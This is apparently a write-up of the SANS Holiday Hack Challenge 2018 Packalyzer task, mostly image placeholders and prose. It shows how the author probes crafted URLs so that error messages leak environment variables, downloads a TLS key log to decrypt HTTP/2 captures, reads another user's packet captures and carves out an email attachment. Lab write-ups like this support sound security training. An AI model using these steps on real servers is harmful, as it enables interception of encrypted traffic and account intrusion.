

Inspecting the page does not yield any juicy developer mishap but viewing the source page of the Packalyzer page presents a very interesting comment on the File upload function. It seems that files are being validated *server-side* in *app.js*. That is why we were unable to see any reference to it. Let us assume this is the code **SugarPlum** said that is on the web root.



**COUNTER HACK** 

This challenge is asking us to decrypt network traffic at *KringleCon* and the *Packalyzer* tool is their full packet capture device. Now that we are a *registered* user, let us try to sniff and analyze some traffic.



Click on Captures to download the pcap so, you can load it in a familiar tool like WireShark. After a quick assessment of the packet capture we see that the traffic looks like normal SSL/TLS communication. However, SugarPlum mentioned that the environment is using HTTP/2 so the pcap might not be the end of the tale. From our previous challenge we know that major clients have implemented HTTP/2 with mandatory *encryption*.

> New [Hint] Unlocked: HTTP/2.0 Intro and Decryption! Click here to see this item in your badge.

To see the real traffic, we need to understand how the system encrypts the traffic and get a **pre-master-secret** log from the server to decrypt the packets. Fortunately, we have a copy of the *script* that handles the initialization and variable declarations.



From this piece of code, we see that  $dev\_mode$  is turned on. A  $keylog$  is used to decrypt traffic for troubleshooting purposes. Now we need to understand what the environment variables does since the server-side validation also generates a custom 404 Not Found error. Pretty smart.











Let's try to get lucky and see if we can download the **server. key** using the following URL:

https://packalyzer.kringlecastle.com/pub/keys/server.key

Error: ENOENT: no such file or directory, open '/opt/http2/pub//keys/server.key'

Yeah, we hope it would be that easy. Anyway, we did get a bit of luck, we do know that there is a /*pub* directory and that the script does a quick check but, in this case, /*keys/server.key* does not exist hence, we get the *Error No ENTry/ENTity* error. It appears the 404 Not Found check is only applicable to files inside */pub/* but not inside a sub-directory of */pub/*. We can assume that /opt/http2 is our *\_dirname*.



Since **dev\_mode** is always true, we know that the development environment will always be loaded. We can then verify if "process.env. DEV" exists or not.

https://packalyzer.kringlecastle.com/DEV/

https://packalyzer.kringlecastle.com/DEV/test.txt

Error: EISDIR: illegal operation on a directory, read

We get an *Error IS DIRectory* message. It means that the value of the "*process.env.DEV*" variable is the name of the */DEV* sub-directory. However, for now, we do not know what it contains. Adding a filename after */DEV/* results to *ENOENT*. This time let us check the what the variable "process.env. SSLKEYLOGFILE" is used for.

https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/

https://packalyzer.kringlecastle.com/SSLKEYLOGFILE/test.txt

Error: ENOENT: no such file or directory, open '/opt/http2packalyzer clientrandom ssl.log/test.txt'

Aha. It looks like we tricked the validating code to treat *SSLKEYLOGFILE* as a sub-directory but the script in fact printed out the value of *SSLKEYLOGFILE* which appears to be a name of an actual file called "packalyzer\_clientrandom\_ssl.log".

Holiday Hack Challenge 2018 - bytenibbler









https://packalyzer.kringlecastle.com/DEV/packalyzer\_clientrandom\_ssl.log



It looks like a *pre-master-secret* log. Use it in *Wireshark* to see if it decrypts HTTP/2 traffic.



Holiday Hack Challenge 2018 - bytenibbler









The Packet, the Password and the Payload

Now that we have decrypted HTTP/2 traffic we can use Wireshark filters to look for interesting artifacts related to Alabaster using "http.data.data".



Let us scan through *Alabaster's* packet captures using his account. He is hiding a *super*secret packet capture file. Get the pcap and load it in Wireshark.



Holiday Hack Challenge 2018 - bytenibbler









We see a bunch of SMTP traffic. Maybe there is a message to **Alabaster** from Holly.



It appears *Holly* sent an email about transposing music and sent an attachment via email. Carve off the **BASE64** attachment and decode it.



Holiday Hack Challenge 2018 - bytenibbler







The attachment appears to be a PDF file. Rename new.txt to new.pdf then try to open it up with a PDF reader.

